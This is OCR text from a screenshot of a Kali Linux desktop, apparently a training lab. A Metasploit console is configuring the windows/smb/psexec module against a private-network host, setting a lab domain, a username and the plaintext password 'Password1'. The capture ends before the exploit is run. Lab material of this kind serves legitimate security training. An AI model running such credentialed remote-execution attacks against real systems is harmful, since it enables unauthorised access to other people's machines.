 Applications
Places
Terminal
Tue 20:19
1
mount-shared-
folders
Directory listing for / - Mozilla Firefox
root@kali: ~/files
File Edit View Search Terminal Tabs Help
root@kali: ~/files
root@kali: ~/files
Kali Training
Getting Started
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin
share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authenticat
ion
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.202.134
rhosts => 192.168.202.134
msf5 exploit(windows/smb/psexec) > set smbdomain marvel
smbdomain => marvel
msf5 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf5 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle
msf5 exploit(windows/smb/psexec) >